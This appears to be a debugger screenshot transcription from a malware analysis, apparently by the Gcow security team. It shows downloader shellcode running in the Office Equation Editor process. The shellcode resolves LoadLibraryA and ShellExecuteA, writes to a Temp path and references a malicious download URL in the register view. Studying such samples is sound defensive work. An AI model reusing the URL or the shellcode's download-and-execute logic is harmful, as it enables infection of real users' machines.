 0018F3B7 53 push ebx
0018F3B8 FFD7 call edi
0018F3BA E8 0C000000 call 18F3CB
0018F3BF 53 push ebx
0018F3C0 68 656C6C33 push 336C6C65
0018F3C5 322E xor ch,byte ptr ds:[esi] esi:"http://maq.com.pk/wehs"
0018F3C7 64:6C insb
0018F3C9 6C insb
0018F3CA 00FF add bh,bh
0018F3CC D0E8 shr al,1
0018F3CE 0E push cs
0018F3CF 0000 add byte ptr ds:[eax],al
0018F3D1 0053 68 add byte ptr ds:[ebx+68],dl ebx+68:" in DOS mode.\r\r\n$"
0018F3D4 65:6C insb
0018F3D6 6C insb
0018F3D7 45 inc ebp
0018F3D8 78 65 js 18F43F
0018F3DA 6375 74 arpl word ptr ss:[ebp+74],si
0018F3DD 65:41 inc ecx
0018F3DF 0050 FF add byte ptr ds:[eax-1],dl
0018F3E2 D7 xlat
0018F3E3 31C9 xor ecx,ecx
0018F3E5 51 push ecx
0018F3E6 51 push ecx
0018F3E7 E8 11000000 call 18F3FD
0018F3EC 43 inc ebx
0018F3ED 3A5C54 65 cmp bl,byte ptr ss:[esp+edx*2+65]
0018F3F1 6D insd
0018F3F2 70 5C jo 18F450
0018F3F4 73 6D jae 18F463
0018F3F6 73 73 jae 18F46B
ress> (7DD71222)
隐藏FPU
EAX 00000000
EBX 7DD60000 kernel32.7DD60000
ECX 00000069 'i'
EDX 00000068 'h'
EBP 0045A3E0 eqnedt32.0045A3E0
ESP 0018F260
ESI 0018F33F "http://maq.com.pk/wehs"
EDI 7DD71222 <kernel32.GetProcAddress>
EIP 0018F3B8
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000002 (ERROR_FILE_NOT_FOUND)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
默认 (stdcall) 5 解锁
1: [esp] 7DD60000 kernel32.7DD60000
2: [esp+4] 0018F3AA "LoadLibraryA"
3: [esp+8] 78578B3C
4: [esp+C] 7A8BDA01
5: [esp+10] 89DF0120
内存 3 内存 4 内存 5 监视 1 局部变量 结构体
ASCII
0018F260 7DD60000 kernel32.7DD60000
0018F264 0018F3AA "LoadLibraryA"
0018F268 78578B3C
0018F26C 7A8BDA01
0018F270 89DF0120
0018F274 8F348BC9
0018F278 8141DE01
0018F27C 7465473E L"!Type"
0018F280 81F27550
0018F284 6464087E
0018F288 E9756572
0018F28C 01247A8B
0018F290 0C8B66DF
0018F294 1C7A8B4F
Gcow安全团队